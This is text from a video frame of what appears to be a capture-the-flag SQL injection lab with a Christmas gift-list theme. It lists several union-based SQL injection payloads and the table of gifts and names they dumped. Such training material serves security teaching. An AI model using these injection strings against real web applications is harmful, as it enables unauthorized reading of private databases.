 The database has been updated while you were away!
Enter: ' union select
' union select 'toto', null--
' union select null, 'toto'--
' union select null, null, null--
' union select null, null--
' union select null--
' union select toto, null--
Gift Child
None toto
10 McDonalds meals Thomas
TryHackMe Sub Kenneth
air hockey table Christopher
bike Matthew
books Richard
candy David
chair Joshua
fazer chocolate Donald
finnish-english dictionary James
github ownership Paul
iphone Robert
laptop Steven
lego star wars Daniel
playstation Michael
rasberry pie Andrew
shoes James
skateboard John
socks Joseph
table tennis Anthony
toy car Charles
wii Mark
xbox William